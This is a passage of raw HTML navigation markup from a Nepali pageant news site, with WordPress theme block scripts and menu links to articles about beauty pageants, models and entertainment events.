block_td_uid_1_69683c2e68816.ajax_pagination_infinite_stop = "";
block_td_uid_1_69683c2e68816.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_1_69683c2e68816);
</script><div id=td_uid_1_69683c2e68816 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luna Luitel Crowned Miss Nepal World 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025">Luna Luitel Crowned Miss Nepal World 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose">Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;">Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya">Miss Beautiful Nepal -2023:Sudikshya Bajracharya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mrs.Beautiful Nepal -2023: Usha Hamal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal">Mrs.Beautiful Nepal -2023: Usha Hamal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69683c2e68816" data-td_block_id="td_uid_1_69683c2e68816"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69683c2e68816" data-td_block_id="td_uid_1_69683c2e68816"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-114"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69683c2e69ade_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_2_69683c2e69ade" ><script>var block_td_uid_2_69683c2e69ade = new tdBlock();
block_td_uid_2_69683c2e69ade.id = "td_uid_2_69683c2e69ade";
block_td_uid_2_69683c2e69ade.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_69683c2e69ade_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69683c2e69ade_rand","tdc_css_class_style":"td_uid_2_69683c2e69ade_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69683c2e69ade.td_column_number = "3";
block_td_uid_2_69683c2e69ade.block_type = "td_block_mega_menu";
block_td_uid_2_69683c2e69ade.post_count = "5";
block_td_uid_2_69683c2e69ade.found_posts = "345";
block_td_uid_2_69683c2e69ade.header_color = "";
block_td_uid_2_69683c2e69ade.ajax_pagination_infinite_stop = "";
block_td_uid_2_69683c2e69ade.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_2_69683c2e69ade);
</script><div id=td_uid_2_69683c2e69ade class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu">Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced">Mr. and Miss Lavish Final Concludes Successfully, Winners Announced</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season">Little Champions Nepal Season 2 Launched Following Grand Success of First&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners">Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur">Grand Finale of ‘Face of Junior Model Season 1’ Concludes in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69683c2e69ade" data-td_block_id="td_uid_2_69683c2e69ade"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69683c2e69ade" data-td_block_id="td_uid_2_69683c2e69ade"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-108"><a href="https://www.pageantnepal.com/archives/category/model">Model</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69683c2e6a9be_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_69683c2e6a9be" ><script>var block_td_uid_3_69683c2e6a9be = new tdBlock();
block_td_uid_3_69683c2e6a9be.id = "td_uid_3_69683c2e6a9be";
block_td_uid_3_69683c2e6a9be.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69683c2e6a9be_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69683c2e6a9be_rand","tdc_css_class_style":"td_uid_3_69683c2e6a9be_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69683c2e6a9be.td_column_number = "3";
block_td_uid_3_69683c2e6a9be.block_type = "td_block_mega_menu";
block_td_uid_3_69683c2e6a9be.post_count = "5";
block_td_uid_3_69683c2e6a9be.found_posts = "21";
block_td_uid_3_69683c2e6a9be.header_color = "";
block_td_uid_3_69683c2e6a9be.ajax_pagination_infinite_stop = "";
block_td_uid_3_69683c2e6a9be.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_69683c2e6a9be);
</script><div id=td_uid_3_69683c2e6a9be class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success">Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025">Binita Manandhar :1st Runner up Miss Himalayan-2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina">&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-100x70.png 100w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-845x580.png 845w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Astro Anil gaining buzz in modeling"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling">Astro Anil gaining buzz in modeling</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;">Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69683c2e6a9be" data-td_block_id="td_uid_3_69683c2e6a9be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69683c2e6a9be" data-td_block_id="td_uid_3_69683c2e6a9be"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-109"><a href="https://www.pageantnepal.com/archives/category/event">Event</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69683c2e6ba49_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_4_69683c2e6ba49" ><script>var block_td_uid_4_69683c2e6ba49 = new tdBlock();
block_td_uid_4_69683c2e6ba49.id = "td_uid_4_69683c2e6ba49";
block_td_uid_4_69683c2e6ba49.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_69683c2e6ba49_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69683c2e6ba49_rand","tdc_css_class_style":"td_uid_4_69683c2e6ba49_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69683c2e6ba49.td_column_number = "3";
block_td_uid_4_69683c2e6ba49.block_type = "td_block_mega_menu";
block_td_uid_4_69683c2e6ba49.post_count = "5";
block_td_uid_4_69683c2e6ba49.found_posts = "137";
block_td_uid_4_69683c2e6ba49.header_color = "";
block_td_uid_4_69683c2e6ba49.ajax_pagination_infinite_stop = "";
block_td_uid_4_69683c2e6ba49.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_4_69683c2e6ba49);
</script><div id=td_uid_4_69683c2e6ba49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)">Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition">Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081">Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy">Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"/></a></div>                            </div>

            <div class="item-details">
